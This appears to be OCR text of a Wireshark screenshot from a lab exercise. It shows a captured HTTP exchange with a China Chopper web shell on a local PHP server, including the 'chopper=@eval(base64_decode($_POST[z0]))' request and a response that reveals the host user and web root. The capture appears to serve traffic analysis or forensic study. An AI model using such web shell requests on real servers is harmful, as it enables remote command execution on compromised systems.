 *VMware Network Adapter VMnet8
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W)
tcp.stream eq 2
No. Time Source Destination
64 72.438700 192.168.24.131 192.168.0.102
65 72.438972 192.168.0.102 192.168.24.131
66 72.439188 192.168.24.131 192.168.0.102
67 72.439374 192.168.24.131 192.168.0.102
68 72.439470 192.168.0.102 192.168.24.131
69 72.513696 192.168.0.102 192.168.24.131
70 72.604279 192.168.0.102 192.168.24.131
71 72.604421 192.168.24.131 192.168.0.102
72 77.510678 192.168.0.102 192.168.24.131
Frame 71: 54 bytes on wire (432 bits), 54 bytes captured (4
Interface id: 0 (\Device\NPF_{C4D255C4-BC50-4637-872D-C5
Encapsulation type: Ethernet (1)
Arrival Time: Jan 20, 2018 20:55:50.016755000 中国标准时间
[Time shift for this packet: 0.000000000 seconds]
Epoch Time: 1516452950.016755000 seconds
[Time delta from previous captured frame: 0.000142000 se
[Time delta from previous displayed frame: 0.000142000 s
0000 00 50 56 ec da 6e 00 0c 29 d5 ba 19 08 00 45 00 .PV
0010 00 28 0c 84 40 00 80 06 54 12 c0 a8 18 83 c0 a8 .(.
0020 00 66 c1 22 00 50 50 18 a6 9f 31 da 5c 13 50 10 .f.
0030 f9 f4 d5 8d 00 00 ...
Wireshark · 追踪 TCP 流 (tcp.stream eq 2) · wireshark_C4D255C4-BC50-4637-872D-C5F9A...
POST /1.php HTTP/1.1
X-Forwarded-For: 199.1.88.29
Referer: http://192.168.0.102
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows; Windows NT 5.1; en-US) Firefox/3.5.0
Host: 192.168.0.102
Content-Length: 545
Cache-Control: no-cache
chopper=@eval(base64_decode($_POST[z0]));&z0=
%3D&z1=Y21k&z2=
HTTP/1.1 200 OK
Date: Sat, 20 Jan 2018 12:55:49 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 68
Content-Type: text/html
->|desktop-2ttlgek\yale
[S]
D:\phpstudy\PHPTutorial\WWW
[E]
|<-
3 客户端 分组, 3 服务器 分组, 3 turn(s).
Entire conversation (1070 bytes) 显示和保存数据为 ASCII 流 2
查找: 查找下一个(N)